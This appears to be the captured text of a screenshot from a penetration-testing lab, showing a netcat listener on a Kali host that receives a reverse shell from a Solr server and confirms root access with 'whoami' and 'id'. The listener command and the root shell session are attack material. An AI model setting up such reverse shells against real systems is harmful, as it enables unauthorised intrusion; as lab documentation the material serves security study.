 root@kali:~# nc -lvp 22222
listening on [any] 22222 ...
192.168.136.158: inverse host lookup failed: Unknown host
connect to [192.168.136.157] from (UNKNOWN) [192.168.136.158] 49314
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@13fe2980f349:/opt/solr/server# whoami
whoami
root
root@13fe2980f349:/opt/solr/server# id
id
uid=0(root) gid=0(root) groups=0(root)
root@13fe2980f349:/opt/solr/server#